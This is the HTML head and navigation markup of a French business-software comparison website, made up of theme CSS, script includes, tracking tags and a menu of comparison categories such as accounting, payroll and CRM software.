!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookieconsent-style-css' href='https://independant.io/wp-content/themes/generatepress_child/css/vendor/cookieconsent.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='block-style-css' href='https://independant.io/wp-content/themes/generatepress_child/blocks/style.min.css?ver=2.50' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://independant.io/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://independant.io/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:75%;}@media (max-width: 830px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://independant.io/wp-content/uploads/generatepress/style.min.css?ver=1768468361' media='all' />
<link rel='stylesheet' id='generateblocks-global-css' href='https://independant.io/wp-content/uploads/generateblocks/style-global.css?ver=1762359003' media='all' />
<style id='generateblocks-inline-css'>
.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-ext-btn{justify-content:center;margin-top:20px;margin-bottom:20px;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper .gb-button-ext, .gb-button-wrapper .gb-button-ext:visited{font-weight:700;text-transform:uppercase;padding:13px 30px;border-radius:5px;background-color:#00b62c;color:#ffffff;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper .gb-button-ext:hover, .gb-button-wrapper .gb-button-ext:active, .gb-button-wrapper .gb-button-ext:focus{background-color:#35d428;color:#ffffff;}.gb-button-wrapper .gb-button-ext .gb-icon{font-size:1em;line-height:0;padding-left:0.5em;align-items:center;display:inline-flex;}.gb-button-wrapper .gb-button-ext .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7131f79c > .gb-inside-container{max-width:1280px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7131f79c > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-750c8971{text-align:center;}.gb-container-750c8971 > .gb-inside-container{max-width:1280px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-750c8971 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-bad5d94f{padding:12px 20px;background-color:var(--base-2);}div.gb-headline-9cc76bd0{font-size:24px;font-weight:600;text-align:center;margin-bottom:20px;display:flex;justify-content:center;align-items:center;}div.gb-headline-9cc76bd0 .gb-icon{line-height:0;padding-right:0.5em;display:inline-flex;}div.gb-headline-9cc76bd0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-a51f5fe4{padding-right:10px;padding-left:10px;margin-bottom:0px;display:inline-flex;align-items:center;}p.gb-headline-a51f5fe4 .gb-icon{line-height:0;color:#00ba37;padding-right:0.5em;display:inline-flex;}p.gb-headline-a51f5fe4 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-4e031e02{padding-right:10px;padding-left:10px;margin-bottom:0px;display:inline-flex;align-items:center;}p.gb-headline-4e031e02 .gb-icon{line-height:0;color:#00ba37;padding-right:0.5em;display:inline-flex;}p.gb-headline-4e031e02 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-03296045{padding-right:10px;padding-left:10px;margin-bottom:0px;display:inline-flex;align-items:center;}p.gb-headline-03296045 .gb-icon{line-height:0;color:#00ba37;padding-right:0.5em;display:inline-flex;}p.gb-headline-03296045 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-caf83e41{font-size:12px;text-align:center;margin-bottom:0px;}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-7131f79c{width:100%;}}:root{--gb-container-width:1280px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://independant.io/wp-content/themes/generatepress_child/style.min.css?ver=2.50' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://independant.io/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.5.5' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-nav-below-header .secondary-navigation .inside-navigation.grid-container, .secondary-nav-above-header .secondary-navigation .inside-navigation.grid-container{padding:0px 25px 0px 25px;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{font-weight:500;font-size:15px;padding-left:15px;padding-right:15px;}.secondary-navigation .secondary-menu-bar-items{font-size:15px;}.widget-area .secondary-navigation{margin-bottom:40px;}.secondary-navigation ul ul{background-color:#303030;top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;font-size:14px;padding-left:15px;padding-right:15px;}.secondary-navigation .menu-item-has-children .dropdown-menu-toggle{padding-right:15px;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:#00ba37;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#474747;}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{background-color:#ffffff;}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#474747;}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 830px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: ;}}
/*# sourceURL=generate-secondary-nav-inline-css */
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://independant.io/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://independant.io/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#0a0a0a;}.slideout-navigation button.slideout-exit{color:#0a0a0a;padding-left:15px;padding-right:15px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 830px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://independant.io/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 830px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:54px;width:auto;}.navigation-branding .main-title{line-height:54px;}@media (max-width: 830px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:48px;}.navigation-branding .main-title{line-height:48px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://independant.io/wp-content/themes/generatepress_child/js/vendor/cookieconsent.min.js?ver=6.9" id="cookieconsent-script-js" data-rocket-defer defer></script>
<script src="https://independant.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://independant.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<meta name="ahrefs-site-verification" content="fde799a681cd70fcfe91604aac27eda2a52839aff70450720f0356b45e28db17"><!-- Fraud Blocker Tracker -->
<script type="text/javascript">
  (function () {
    var s = document.createElement("script"), 
      h = document.head;
    s.async = 1;
    s.src = "https://monitor.fraudblocker.com/fbt.js?sid=yJGTlQCpdUopkoK0SsiKD";
    h.appendChild(s);
  })();
</script>
<noscript>
  <a href="https://fraudblocker.com" rel="nofollow">
    <img src="https://monitor.fraudblocker.com/fbt.gif?sid=yJGTlQCpdUopkoK0SsiKD" alt="Fraud Blocker" />
  </a>
</noscript>
<!-- End Fraud Blocker Tracker --><link rel="icon" href="https://independant.io/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://independant.io/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://independant.io/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://independant.io/wp-content/uploads/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.full-width-content .entry-content {
    margin-top: 0;
}

.fl-builder-content {
    width: 100%;
}

.reverse-icon .gb-headline-text,.reverse-icon .gb-button-text {
    order: -1;
    margin-right: 10px;
}

.reverse-icon .gb-icon {
    padding-right: 0;
}

.entry-content {
	counter-reset: h-counter;
}

.numbered:before {
	--tw-text-opacity: 1;
    color: #00b62c;
    content: counter(h-counter)". ";
    counter-increment: h-counter;
    font-weight: 700;
    margin-right: 5px;
}

.badge-number {
	min-width : 25px;
	text-align : center;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='fluent-form-styles-css' href='https://independant.io/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=1768470493' media='all' />
<link data-minify="1" rel='stylesheet' id='fluentform-public-default-css' href='https://independant.io/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=1768470493' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>

<body class="wp-singular produit-template-default single single-produit postid-9172 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child post-image-below-header post-image-aligned-center secondary-nav-float-right secondary-nav-aligned-right slideout-enabled slideout-mobile sticky-menu-slide mobile-header mobile-header-logo right-sidebar nav-float-left one-container nav-search-enabled header-aligned-center dropdown-hover" >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDVSCQ3" height="0" width="0"
        style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="screen-reader-text skip-link" href="#content" title="Aller au contenu">Aller au contenu</a>		<header  class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site">
			<div  class="inside-header grid-container">
				<div  class="site-logo">
					<a href="https://independant.io/" rel="home">
						<img  class="header-image is-logo-image" alt="independant.io" src="https://independant.io/wp-content/uploads/logo.svg" srcset="https://independant.io/wp-content/uploads/logo.svg 1x, https://independant.io/wp-content/uploads/logo.svg 2x" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Ouvrir la barre de recherche" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal">
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-new-menu" class=" menu sf-menu"><li id="menu-item-11555" class="mega-menu mega-menu-col-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11555"><a>Comparateurs<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11556"><a>Col 1<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://independant.io/comparateur/assurance-professionnelle/">Assurance professionnelle</a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://independant.io/comparateur/banque-pro/">Banque professionnelle</a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://independant.io/comparateur/domiciliation-entreprise/">Domiciliation entreprise</a></li>
		<li id="menu-item-35966" class="menu-item menu-item-type-post_type menu-item-object-meilleur menu-item-35966"><a href="https://independant.io/meilleur/expert-comptable-en-ligne/">Expert comptable en ligne</a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://independant.io/comparateur/juridique/">Juridique</a></li>
		<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://independant.io/comparateur/terminal-de-paiement/">Terminal de paiement</a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://independant.io/comparateur/logiciel-caisse/">Logiciel de caisse</a></li>
	</ul>
</li>
	<li id="menu-item-11557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11557"><a>Col 2<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://independant.io/comparateur/logiciel-crm/">Logiciel CRM</a></li>
		<li id="menu-item-19210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19210"><a href="https://independant.io/comparateur/logiciel-marketing-automation/">Logiciel de marketing automation</a></li>
		<li id="menu-item-20658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20658"><a href="https://independant.io/comparateur/logiciel-emailing/">Logiciel emailing</a></li>
		<li id="menu-item-15754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15754"><a href="https://independant.io/comparateur/logiciel-gestion-projet/">Logiciel de gestion de projet</a></li>
		<li id="menu-item-26443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26443"><a href="https://independant.io/comparateur/outil-collaboratif/">Outil collaboratif</a></li>
		<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11753"><a href="https://independant.io/comparateur/logiciel-creation-site-web/">Logiciel création site web</a></li>
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-produit-ancestor current-menu-parent current-produit-parent menu-item-11756"><a href="https://independant.io/comparateur/logiciel-comptabilite/">Logiciel de comptabilité</a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://independant.io/comparateur/logiciel-facturation/">Logiciel de facturation</a></li>
	</ul>
</li>
	<li id="menu-item-11558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11558"><a>Col 3<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://independant.io/comparateur/logiciel-de-paie/">Logiciel de paie</a></li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11762"><a href="https://independant.io/comparateur/logiciel-rh/">Logiciel RH</a></li>
		<li id="menu-item-13474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13474"><a href="https://independant.io/comparateur/logiciel-tresorerie/">Logiciel trésorerie</a></li>
		<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-produit-ancestor current-menu-parent current-produit-parent menu-item-11760"><a href="https://independant.io/comparateur/logiciel-note-de-frais/">Logiciel note de frais</a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://independant.io/comparateur/logiciel-erp/">Logiciel ERP</a></li>
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11761"><a href="https://independant.io/comparateur/logiciel-association/">Logiciel pour association</a></li>
		<li id="menu-item-19298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19298"><a href="https://independant.io/comparateur/logiciel-btp/">Logiciel BTP</a></li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11763"><a href="https://independant.io/comparateur/logiciel-signature-electronique/">Logiciel signature électronique</a></li>
	</ul>
</li>
</ul>
</li>
